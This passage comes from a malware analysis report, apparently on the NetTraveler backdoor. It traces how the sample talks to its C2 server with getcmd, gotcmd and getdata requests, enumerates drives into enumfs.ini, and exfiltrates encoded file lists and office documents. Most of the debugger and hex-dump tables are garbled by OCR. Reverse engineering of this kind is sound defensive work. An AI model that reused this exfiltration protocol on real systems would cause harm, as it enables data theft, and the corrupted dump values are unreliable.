<td>08F0428 00F29638<br/>08F0428 0000000<br/>08F0430 0000000<br/>08F0434 0000000<br/>08F0438 80400100<br/>08F04440 0000000<br/>08F04440 0000000<br/>08F04440 0000000<br/>08F0445 0000000<br/>08F0450 0000000<br/>08F0455 00000000<br/>08F0456 0000000<br/>08F0456 0000000<br/>08F0456 0000000<br/>08F0456 0000000<br/>08F0457 0000000<br/>08F0457 00000000<br/>08F0457 0000000<br/>08F0457 00000000<br/>08F0457 00000000<br/>08F0457 00000000<br/>08F0457 00000000<br/>08F0457 00000000<br/>08F0457 000000000<br/>08F0457 000000000000000<br/>08F0457 0000000000</td> <td>erne132.GetProcessHeap</td> | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | ASCII<br>66 //newsinfo/lit//n<br>68 ettraveler.asp?h<br>68 ostid=223A02FAh<br>50 ostid=223A02FAh<br>50 ostid=263A02FAh<br>50 ostid=56412847<br>51 28 ostid=56412847<br>52 1ename=travlerb<br>52 2.168.164.12847<br>52 1ename=travlerb<br>53 23-5-49.d1l&file<br>53 245-49.d1l&file<br>54 day303006x21EXQ<br>50 acutHog1hFK2LKhP<br>50 acutHog1hFK2LKhP<br>50 acutHog1hFK2LKhP<br>50 acutHog27Ly118Y0<br>50 acutHog27Ly118Y0<br>50 acutHog | 08F0428 00F29638<br>08F0428 0000000<br>08F0430 0000000<br>08F0434 0000000<br>08F0438 80400100<br>08F04440 0000000<br>08F04440 0000000<br>08F04440 0000000<br>08F0445 0000000<br>08F0450 0000000<br>08F0455 00000000<br>08F0456 0000000<br>08F0456 0000000<br>08F0456 0000000<br>08F0456 0000000<br>08F0457 0000000<br>08F0457 00000000<br>08F0457 0000000<br>08F0457 00000000<br>08F0457 00000000<br>08F0457 00000000<br>08F0457 00000000<br>08F0457 00000000<br>08F0457 000000000<br>08F0457 000000000000000<br>08F0457 0000000000 | erne132.GetProcessHeap |

#### Figure 64

If the server response contains "Success:", the exfiltration was successful. The malicious process also deletes system\_t.dll using DeleteFileA API. It performs another GET request (to the same C2 server) with the parameters including "action=getcmd" and others which were already explained above:

| 510                                                                              |                                                                                   | 3D76         53           3D77         68           3D7C         53           3D7D         53           3D7E         53           3D7F         50           3D80         68           3D85         FF | 00 01 40 8<br><u>E8 B1 00 1</u><br>75 F0<br>15 14 92 0                                 | 0<br>0<br>9 <b>10</b>                                                               | push ebx<br>push 8040<br>push ebx<br>push ebx<br>push ebx<br>push eax<br>push fast<br>push fast<br>call dwor | 0100<br>userswitchi<br>d ptr ss:[e<br>d ptr ds:[-                                                                                                    | ngcompati<br>bp-10                                             | bilityex.10                                                                               | 0008168      | eax:"/newsinfo/lint/r<br>1000B1E8:"GET" | x87TW_4 3 (Em<br>x87TW_6 3 (Em<br>x87TW_6 3 (Em<br>x87StatusWord<br>x87SW_8 0 x<br>x87SW_21 0 x<br>x87SW_21 0 x<br>x87SW_25 0 x | pty) x8/1W_3<br>pty) x87TW_5<br>pty) x87TW_5<br>ipty) x87TW_7<br>i 0000<br>i875W_C3 0 x8<br>i875W_C0 0 x8<br>i875W_C 0 x8<br>i875W_P 0 x8 | 3 (Empty)<br>3 (Empty)<br>3 (Empty)<br>7SW_C2 0<br>7SW_ES 0<br>7SW_U 0 |                |
|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------|
|                                                                                  | • 1000                                                                            | 3D 8E 38                                                                                                    | C3                                                                                     |                                                                                     | cmp eax,e                                                                                                    | bx                                                                                                    |                                                                |                                                                                           |              | eax:"/newsinfo/lint/r                   | Default (stdcall)                                                                                                    |                                                                                                    |                                                                        | • 5 0          |
| dword ptr                                                                        | [10009214 <fa<br>3D88 fastuser</fa<br>                                            | stuserswite<br>switchingco                                                                                                    | chingcompati<br>ompatibility                                                           | /ex.dll:\$3D8                                                                       | ttpOpenReque                                                                                                 | estA>]= <win< th=""><th>inet.Http:</th><th>ipenRequest</th><th>A&gt;</th><th></th><th>1: [esp] 00CC<br/>2: [esp+4] 10<br/>3: [esp+8] 00<br/>4: [esp+C] 00</th><th>0008<br/>0081E8 "GET"<br/>93EAA0 "/newsir<br/>000000</th><th>ifo/11nt/nettr</th><th>raveler.as</th></win<> | inet.Http:                                                     | ipenRequest                                                                               | A>           |                                         | 1: [esp] 00CC<br>2: [esp+4] 10<br>3: [esp+8] 00<br>4: [esp+C] 00                                                                | 0008<br>0081E8 "GET"<br>93EAA0 "/newsir<br>000000                                                                                         | ifo/11nt/nettr                                                         | raveler.as     |
| Dump 1                                                                           | Dump 2                                                                            | Dump 3                                                                                                    | Ump 4                                                                                  | Dump 5                                                                              | 🛞 Watch 1                                                                                                    | [x=] Local                                                                                                    | 0093026                                                        | 4 00CC0008<br>8 1000B1E8                                                                  | "GET"        |                                         |                                                                                                    |                                                                                                    |                                                                        |                |
| Address   H                                                                      | ex                                                                                |                                                                                                    |                                                                                        | the second second                                                                   | ASCII                                                                                                    | 1                                                                                                    | 0093026                                                        | C 0093EAA0                                                                                | "/newsinfo/1 | int/nettraveler.asp?act                 | ion=getcmd&host                                                                                                    | id=A2C9AD2F&hos                                                                                                    | tname=DESKTOP                                                          | -2 <b>-2</b> " |
| 0093EAA0 2<br>0093EAB0 6<br>0093EAC0 6<br>0093EAD0 7<br>0093EAE0 7<br>0093EAE0 7 | F 6E 65 77 73<br>5 74 74 72 61<br>3 74 69 6F 6E<br>4 69 64 3D 41<br>4 6E 61 6D 65 | 69 6E 66 0<br>76 65 6C 0<br>3D 67 65<br>32 43 39<br>3D 44 45 5<br>00 00 00 00                                                                                                    | 6F 2F 31 31<br>65 72 2E 61<br>74 63 6D 64<br>41 44 32 46<br>53 4B 54 4F<br>00 00 00 00 | 6E 74 2F 6E<br>73 70 3F 61<br>26 68 6F 73<br>26 68 6F 73<br>50 2D 32<br>00 00 00 00 | /newsinfo/:<br>ettraveler<br>ction=getc<br>tid=A2C9AD:<br>tname=DESK                                         | 11nt/n<br>.asp?a<br>nd&hos<br>2F&hos<br>TOP-20                                                                                                    | 0093027<br>0093027<br>0093027<br>0093028<br>0093028<br>0093028 | 4 0000000<br>6 0000000<br>6 0000000<br>6 0000000<br>0 0000000<br>4 76524580<br>8 00092700 | msvcrt.sprin | cf.                                     |                                                                                                    |                                                                                                    |                                                                        |                |
| Figure                                                                           | 65                                                                                |                                                                                                    |                                                                                        |                                                                                     |                                                                                                    |                                                                                                    |                                                                |                                                                                           |              |                                         |                                                                                                    |                                                                                                    |                                                                        |                |

The result of the query must contain "[CmdBegin]\r\n" at the beginning of the message and "[CmdEnd]\r\n" at the end of it. The message between the "borders" is saved at "C:\Windows\System32\stat\_t.ini" and then the process performs a GET request (same C2 server) with a modified parameter "action=gotcmd" and other parameters used before:

| 36                                                                                         | <ul> <li>10003D76</li> <li>10003D77</li> <li>10003D77</li> <li>10003D70</li> <li>10003D70</li> <li>10003D75</li> <li>10003D80</li> <li>10003D85</li> <li>10003D85</li> </ul>                                                                                                    | 53<br>68 00 01 40 80<br>53<br>53<br>53<br>50<br>68 <u>68 B1 00 10</u><br>FF 75 F0<br>FF 15 14 92 00 10                                                                | push ebx<br>push 80400100<br>push ebx<br>push ebx<br>push eax<br>push fastuserswitching<br>push dword ptr ss[ebp<br>call dword ptr ds1[44]                                                                                         | pcompatibilityex.100081<br>10]<br>HttpOpenRequestA>]                                                                                                    | eax:"/newsinfo/llnt/r<br>1000BL6s:"GET" | Asim_cs (Empty) Asi<br>x87TW_4 3 (Empty) x8i<br>x87TW_6 3 (Empty) x8i<br>x87TW_6 3 (Empty) x8i<br>x87StatusWord 0000<br>x87SW_B 0 x87SW_C3 (0<br>x87SW_C1 0 x87SW_C 0<br>x87SW_SF 0 x87SW_P (0)<br>x87SW_SF 0 x87SW_P (0)<br>x87SW_SF 0 x87SW_P | Hm_S 3 (Empty)       TTW_S 3 (Empty)       TTW_7 3 (Empty)       VM_7 3 (Empty)       X875W_C2 0       X875W_E5 0       X875W_U 0       X875W_U 0 |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| dword ptr                                                                                  | 10003D8E<br>(10009214 <fastusers< td=""><td>switchingcompatibility</td><td>ex.4HttpOperRequestA&gt;]=<winin<br>:\$3D88 #3188</winin<br></td><td>et.HttpOpenRequestA&gt;</td><td>eax: /newsimro/lint// &gt;</td><td>Default (stdcal)<br/>1: [esp] 00CC0008<br/>2: [esp+4] 10081E8 "GE<br/>3: [esp+8] 0093EABC "/n<br/>4: [esp+C] 00000000</td><td>▼ 5 € □<br/>T"<br/>ewsinfo/lint/nettraveler.as</td></fastusers<>                                                                                                    | switchingcompatibility                                                                                                    | ex.4HttpOperRequestA>]= <winin<br>:\$3D88 #3188</winin<br>                                                                                                    | et.HttpOpenRequestA>                                                                                                    | eax: /newsimro/lint// >                 | Default (stdcal)<br>1: [esp] 00CC0008<br>2: [esp+4] 10081E8 "GE<br>3: [esp+8] 0093EABC "/n<br>4: [esp+C] 00000000                                                                                                    | ▼ 5 € □<br>T"<br>ewsinfo/lint/nettraveler.as                                                                                                    |
| Dump 1<br>Addr ess H<br>0093EABC 6<br>0093EACC 6<br>0093EACC 7<br>0093EAFC 7<br>0093EAFC 7 | Image         Image         Image <th< td=""><td>p 3 U Dump 4 U Dump 4<br/>66 6F 2F 31 31 6E 74<br/>6C 65 72 2E 61 73 70<br/>6F 74 63 6D 64 26 68<br/>91 41 44 32 46 26 68<br/>45 53 48 54 4F 50 2D<br/>00 00 00 00 00 00 00</td><td>mp 5 ∰ Watch 1  x= Local<br/>ASCII<br/>2F 66 (/newsinf0/lint/n<br/>3F 61 ettraveler.asp7a<br/>6F 73 ttion=gotemd&amp;hos<br/>6F 73 ttion=gotemd&amp;hos<br/>67 73 ttion=gotemd&amp;hos<br/>67 73 ttion=gotemd&amp;hos<br/>67 73 ttion=gotemd&amp;hos<br/>10 000</td><td>COD930280         OOCC0008           00930284         10008168         "G6           00930285         00380285         0038028           00930284         0000000         00380290           00930284         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290</td><td>T"<br/>ewsinfo/lint/nettraveler.asp?acti</td><td>on=gotcmd&amp;host1d=A2C9AD2</td><td>F&amp;hostname=DESKTOP-2</td></th<> | p 3 U Dump 4 U Dump 4<br>66 6F 2F 31 31 6E 74<br>6C 65 72 2E 61 73 70<br>6F 74 63 6D 64 26 68<br>91 41 44 32 46 26 68<br>45 53 48 54 4F 50 2D<br>00 00 00 00 00 00 00 | mp 5 ∰ Watch 1  x= Local<br>ASCII<br>2F 66 (/newsinf0/lint/n<br>3F 61 ettraveler.asp7a<br>6F 73 ttion=gotemd&hos<br>6F 73 ttion=gotemd&hos<br>67 73 ttion=gotemd&hos<br>67 73 ttion=gotemd&hos<br>67 73 ttion=gotemd&hos<br>10 000 | COD930280         OOCC0008           00930284         10008168         "G6           00930285         00380285         0038028           00930284         0000000         00380290           00930284         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290           00380290         00000000         00380290 | T"<br>ewsinfo/lint/nettraveler.asp?acti | on=gotcmd&host1d=A2C9AD2                                                                                                    | F&hostname=DESKTOP-2                                                                                                    |

## Figure 66

As before, if everything works fine the file expects an HTTP response which contains "Success" string. The process is looking to delete a file called "C:\Windows\SysWOW64\dnlist.ini" which doesn't exist at this time. The file will be created and populated with the following data:



File stat\_t.ini is deleted using DeleteFileA function and then it calls GetACP API which returns the current Windows ANSI code page identifier for the operating system. Because the value of ScanAll is True in dnlist.ini, the malware scans for all available disk drives using GetLogicalDrives API and then compares the type of them with 3 (DRIVE\_FIXED) or 4 (DRIVE\_REMOTE) using GetDriveTypeA API:



Let's suppose that "C:\" is the first drive found by the process. The file will enumerate all files and directories from the "C:\" drive and the directories name will be saved as dn (where n=1,2,3, ...) and the files name will be stored as fn (where n=1,2,3,...), together with filecount (total number of files) and dircount (total number of directories). All information described will be stored in a new file called "C:\Windows\SysWOW64\enumfs.ini":

| 📄 enum | fs.ini 🔀                          |           |
|--------|-----------------------------------|-----------|
| 1      | E [Computer]                      |           |
| 2      | Name=DESKTOP-2                    |           |
| 3      | Page=1252                         |           |
| 4      | F [DESKTOP-2]                     |           |
| 5      | d1=C:\                            |           |
| 6      | -dircount=1                       |           |
| 7      | E IC:\1                           |           |
| 8      | dl=SRecycle Bin                   |           |
| 9      | fl=SWINDE BACKUP DARTITION MARKER |           |
| 10     | d2=706d7fdb2ede4d8e91             |           |
| 11     | d3=Boot                           |           |
| 12     | f2=bootmgr                        |           |
| 13     | f3=BOOTNXT                        |           |
| 14     | f4=BOOTSECT_BAK                   |           |
| 15     | d4=Documents and Settings         |           |
| 16     | d5=EFS Software                   |           |
| 17     | f5=eula 1028 txt                  |           |
| 18     | ff=eula 1031 tyt                  |           |
| 19     | f7=eula 1033 tyt                  |           |
| 20     | f8=eula 1036 tyt                  |           |
| 21     | f9=eula 1040 tyt                  |           |
| 22     | fl0=eula 1041 tyt                 |           |
| 22     | fll=oula 1042 tyt                 |           |
| 24     | f12=eula 2052 tyt                 |           |
| 25     | f12=eula 3082 tyt                 |           |
| 26     | fl4=globdata ini                  |           |
| 27     | fl5=inctall ave                   |           |
| 28     | fl6=install ini                   |           |
| 29     | f17=install res 1028 dll          | Figure 60 |
| 30     | fl8=install res 1031 dl1          | riguie 03 |
| 31     | fl9=install res 1033 dl1          |           |
| 32     | f20=install.res.1036.dl1          |           |
| 33     | f21=install res 1040 dll          |           |
| 34     | f22=install.res.1041.dll          |           |
| 35     | f23=install.res.1042.dll          |           |
| 36     | f24=install.res.2052.dll          |           |
| 37     | f25=install.res.3082.dll          |           |
| 38     | d6=logs                           |           |
| 39     | f26=pagefile.svs                  |           |
| 40     | d7=PerfLogs                       |           |
| 41     | d8=Program Files                  |           |
| 42     | d9=Program Files (x86)            |           |
| 43     | d10=ProgramData                   |           |
| 44     | dl1=Python27                      |           |
| 45     | dl2=python27-x64                  |           |
| 46     | d13=Recovery                      |           |
| 47     | f27=StarBurn.log                  |           |
| 48     | d14=Strawberry                    |           |
| 49     | f28=swapfile.sys                  |           |
| 50     | d15=System Volume Information     |           |
| 51     | d16=temp                          |           |
| 52     | d17=Users                         |           |
| 53     | f29=vcredist.bmp                  |           |
| 54     | f30=VC RED.cab                    |           |
| 55     | f31=VC RED.MSI                    |           |
| 56     | d18=Windows                       |           |
| 57     | dircount=18                       |           |
| 58     | filecount=31                      |           |
| 59     |                                   |           |
|        |                                   |           |

The operation applied to "C:\" drive is recursive and it's applied to each directory (all information will be appended to enumfs.ini). The following information is added/modified in dnlist.ini:

[EnumTime] DateTime = scan date [ScanList] ScanAll = False

The enumfs.ini file will be transferred to the C2 server via a GET request as before (compressed + encoded). The filename parameter has the following form: "FileList-<month><day>-<hour><minute> <second>.ini":

| dword ptr                                                                                                    | 100<br>100<br>100<br>100<br>100<br>100<br>100<br>100                                                                                                    | 003689 5<br>003687 5<br>003687 5<br>003607 5<br>003601 5<br>003602 F<br>003602 F<br>003602 F<br>003600 F<br>fastuserswitt<br>erswitchingc                                                                                                    | 8<br>8<br>8<br>7<br>7<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>1<br>5<br>1<br>5<br>1<br>9<br>2<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    | 0<br>0 10<br>bilityex.&Ht<br>/ex.dll:\$3600                                                                                                    | push ebx<br>push 80400<br>push ebx<br>push ebx<br>push ebx<br>push ebx<br>push dword<br>call dword<br>call dword<br>call dword                                                                                                    | 100<br>ptr ss: [6<br>ptr ss: [6<br>ptr ds: [5<br>stA>]= <win< th=""><th>bp-4]<br/>ngcompa<br/>bp+10]<br/>&amp;HttpO<br/>inet.Ht</th><th>atibility<br/>perReques<br/>tpOperRe</th><th>yex.100<br/>stA&gt;]<br/>equestA</th><th>&gt;</th><th>1000B1E8: "GET"</th></win<> | bp-4]<br>ngcompa<br>bp+10]<br>&HttpO<br>inet.Ht                                                                                                    | atibility<br>perReques<br>tpOperRe                                                                                                    | yex.100<br>stA>]<br>equestA                                      | >             | 1000B1E8: "GET" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------|-----------------|
| Dump 1                                                                                                    | Dump 2                                                                                                    | Dump 3                                                                                                    | Dump 4                                                                                                    | 💭 Dump 5                                                                                                    | 🧭 Watch 1                                                                                                    | [x=] Local                                                                                                    | 0093                                                                                                    | 001C 00C                                                                                                    | C0008<br>0B1E8                                                   | "GET"         |                 |
| Address H,<br>00A3D978 2<br>00A3D988 6<br>00A3D988 6<br>00A3D988 6<br>00A3D988 3<br>00A3D988 3<br>00A3D988 3<br>00A3D958 2<br>00A3D958 2<br>00A3D958 2<br>00A3D958 2<br>00A3D48 5<br>00A3DA8 5<br>00A3DA8 5<br>00A3D8 5<br>00A3D8 5<br>0<br>00A3D8 5<br>0<br>00A3D8 5<br>0<br>0000000000000000000000000000000000 | ex           E         GE         G5         77         74         62           7         7         7         69         73         74         69           9         32         2E         31         31         32         66         65         66         03         31         31         32         55         54         44         9         32         2E         31         11         32         35         57         54         43         9         57         56         43         9         57         56         43         9         57         56         43         9         64         44         79         0         44         44         79         0         44         47         70         64         54         52         1         74         20         90         44         44         79         0         64         54         55         51         51         54         35         52         1         74         20         36         54         35         52         1         74         20         36         36         36         36         36         36         36 | 73         69         6E         66           61         76         65         6C           64         30         41         32           61         60         65         3D           61         60         65         3D           36         38         2E         31           61         60         65         3D           33         2D         30         37         4           65         73         74         61           74         3D         62         65           69         63         59         54           65         55         42         61           65         55         42         61           61         45         50         51           40         54         76         45           45         57         54         46           45         57         54         45           46         57         54         45 | 6F         2F         31         31           6F         2E         61           43         39         41         44           44         45         36         48           68         6F         7.3         74           36         34         2E         31           36         34         2E         31           70         7.4         30         30           77         74         30         30           70         7.4         30         30           67         69         6E         34           61         5A         5.2         36           64         76         64         54           61         5A         5.2         36           64         76         64         54           61         5A         52         36           67         76         64         34           59         6A         30         67           59         6A         34         68           47         65         54         47           62         77         72 <t< td=""><td>6E         74         2F         6E           73         70         3F         68           32         46         26         20           47         70         3D         31           32         38         26         69         73           44         53         74         44         26           45         73         74         44         26           46         66         67         73         74           2E         69         73         74         44           2E         66         69         62         37         74           2E         63         64         69         62         63         64         53           52         43         48         55         52         43         48         55           52         43         48         53         55         55         55         55         68         71         64         67         75         59         55         55         68         62         44         48         42         68         62         44         48         42         68</td><td>ASCII<br/>//newsinfo/l<br/>ettraveler.<br/>ostid=A2c9A<br/>Aostname=DES<br/>2<br/>//none=Pes<br/>2<br/>//none=Fil<br/>-1123-07291<br/>Afilestart=<br/>etext=begin<br/>Ai2Q2ebrgd<br/>XQaCiCYTaZR<br/>yWVCeUBAMIG<br/>(TSRQM)njxi<br/>At-yOEmQYjO<br/>PIGJCkZTGET<br/>iEaTdWTNlwr<br/>il8hEEhksql</td><td>Int/n<br/>asp?h<br/>D2F&amp;h<br/>KTOP-<br/>tip=1<br/>12&amp;&amp;f<br/>eList<br/>0.ini<br/>0&amp;fil<br/>::GwR<br/>ToZTk<br/>GRCKU<br/>MySUS<br/>MhqMq<br/>hjouY<br/>kmXXk<br/>GDDKL<br/>kknFI<br/>AVIAg</td><td><ul> <li>0093</li> <li>0093</li> </ul></td><td>0024         00A           0028         000           0020         000           0021         000           0032         000           00334         8044           0038         000           0034         8044           0038         000           00404         7633           0044         000           0044         000           0050         000           0054         000           0055         000           0055         000           0066         000           0066         000           0067         000           0070         000</td><td>3D 978<br/>000000<br/>000000<br/>000000<br/>000000<br/>000000<br/>0000</td><td>kernel32.GetF</td><td>ProcessHeap</td></t<> | 6E         74         2F         6E           73         70         3F         68           32         46         26         20           47         70         3D         31           32         38         26         69         73           44         53         74         44         26           45         73         74         44         26           46         66         67         73         74           2E         69         73         74         44           2E         66         69         62         37         74           2E         63         64         69         62         63         64         53           52         43         48         55         52         43         48         55           52         43         48         53         55         55         55         55         68         71         64         67         75         59         55         55         68         62         44         48         42         68         62         44         48         42         68 | ASCII<br>//newsinfo/l<br>ettraveler.<br>ostid=A2c9A<br>Aostname=DES<br>2<br>//none=Pes<br>2<br>//none=Fil<br>-1123-07291<br>Afilestart=<br>etext=begin<br>Ai2Q2ebrgd<br>XQaCiCYTaZR<br>yWVCeUBAMIG<br>(TSRQM)njxi<br>At-yOEmQYjO<br>PIGJCkZTGET<br>iEaTdWTNlwr<br>il8hEEhksql | Int/n<br>asp?h<br>D2F&h<br>KTOP-<br>tip=1<br>12&&f<br>eList<br>0.ini<br>0&fil<br>::GwR<br>ToZTk<br>GRCKU<br>MySUS<br>MhqMq<br>hjouY<br>kmXXk<br>GDDKL<br>kknFI<br>AVIAg                                                                                                | <ul> <li>0093</li> <li>0093</li> </ul> | 0024         00A           0028         000           0020         000           0021         000           0032         000           00334         8044           0038         000           0034         8044           0038         000           00404         7633           0044         000           0044         000           0050         000           0054         000           0055         000           0055         000           0066         000           0066         000           0067         000           0070         000 | 3D 978<br>000000<br>000000<br>000000<br>000000<br>000000<br>0000 | kernel32.GetF | ProcessHeap     |

The server response is expected to contain "Success:". The attacker is interested in the following types of files: .doc, .docx, .xls, .xlsx, .txt, .rtf, .pdf (Types parameter from dnlist.ini file). The malicious process tries to open uenumfs.ini which doesn't exist at this moment, and then enumerates the files found in

"C:\User<Username>\AppData\Local\Temp\ntvba00.tmp\". This specific directory will be created by Thread2 and will contain all files which have been selected to be exfiltrated to the C2 server:

| <b>■12</b> →                                                            | 10004E21 50     10004E22 80     10004E28 50     10004E29 FF                                                                                                    | 85 88 FC FF                                  | FF<br>10                               | push eax<br>lea eax,dw<br>push eax<br>call dword | word ptr ss<br>1 ptr ds:[<                                                                                                    | [ebp-348]<br>&FindFirstFileA>]                                                  | eax: "C:\\Users\\<br>eax: "C:\\Users\\ | x87SW_B 0 x87SW_C<br>x87SW_C1 0 x87SW_C<br>x87SW_SF 0 x87SW_P                            |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------|------------------------------------------------------------------------------------------|
|                                                                         | • 10004E2F 88                                                                                                    | D8                                           |                                        | mov ebx,ea                                       | 1X                                                                                                    |                                                                                 | ebx: "C: \\WINDOWS\\s)                 | Default (stdcall)                                                                        |
| dword ptr [10009<br>.text:10004E29 f                                    | 084 <fastuserswite< td=""><td>chingcompatib<br/>ompatibilitye</td><td>x.dll:\$4E29</td><td>ndFirstFile</td><td>A&gt;]=<kerne`< td=""><td>32.FindFirstFileA&gt;</td><td></td><td>1: [esp] 0093ED0C C<br/>2: [esp+4] 0093EF14<br/>3: [esp+8] 00000000<br/>4: [esp+C] 00002C2C</td></kerne`<></td></fastuserswite<> | chingcompatib<br>ompatibilitye               | x.dll:\$4E29                           | ndFirstFile                                      | A>]= <kerne`< td=""><td>32.FindFirstFileA&gt;</td><td></td><td>1: [esp] 0093ED0C C<br/>2: [esp+4] 0093EF14<br/>3: [esp+8] 00000000<br/>4: [esp+C] 00002C2C</td></kerne`<> | 32.FindFirstFileA>                                                              |                                        | 1: [esp] 0093ED0C C<br>2: [esp+4] 0093EF14<br>3: [esp+8] 00000000<br>4: [esp+C] 00002C2C |
| Dump 1                                                                  | ump 2 🔛 Dump 3                                                                                                    | Dump 4                                       | Dump 5                                 | 👹 Watch 1                                        | [x=] Local                                                                                                    | 0093ECF8 0093ED0C<br>0093ECFC 0093EF14                                          | "C:\\Users\\ \ \ AppData\\Local\\      | <pre>\Temp\\ntvba00.tmp\\*.*"</pre>                                                      |
| Address Hex<br>0093ED0C 43 3A 5<br>0093ED1C 44 61 7<br>0093ED2C 6E 74 7 | C 55 73 65 72 73 5<br>4 61 5C 4C 6F 63<br>6 62 61 30 30 2E                                                                                                    | 5C 5C 54 6<br>51 6C 5C 54 6<br>74 6D 70 5C 2 | C 41 70 70<br>5 6D 70 5C<br>A 2E 2A 00 | ASCII<br>C:\Users\<br>Data\Local\<br>ntvba00.tmp | App<br>Temp                                                                                                    | 0093ED00 0000000<br>0093ED04 00002C2C<br>0093ED08 10016758<br>0093ED0C 555C3A43 | "C:\\WINDOWS\\system32\\enumfs.ir      | 11"                                                                                      |

#### Figure 71

Now the process contacts the C2 server again with the parameter "action=getdata". It expects one of the following responses: "A2C9AD2F:UNINSTALL", "A2C9AD2F:UPDATE", "A2C9AD2F:RESET" or "A2C9AD2F:UPLOAD" (note that "A2C9AD2F" is the volume serial number extracted a while ago):

